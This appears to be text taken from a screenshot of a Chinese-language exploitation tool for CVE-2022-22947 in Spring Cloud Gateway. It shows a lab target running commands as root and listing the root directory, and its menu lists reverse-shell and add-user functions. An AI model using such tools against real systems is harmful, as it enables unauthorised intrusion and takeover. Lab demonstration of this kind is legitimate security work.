 File Edit Proxy About
17:49:18 Target: http://192.168.59.128:8080/ 检 测 CVE-2022-22947
检测日志 命令执行 反弹SHELL 添加用户 Nacos
输入命令: ls 执行命令 清空面板
=====================================正在检测CVE-2022-22947====================================
root

===============================================================================================
=====================================正在检测CVE-2022-22947====================================
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
spring-cloud-gateway-0.0.1-SNAPSHOT.jar
srv
sys
tmp
usr
var

===============================================================================================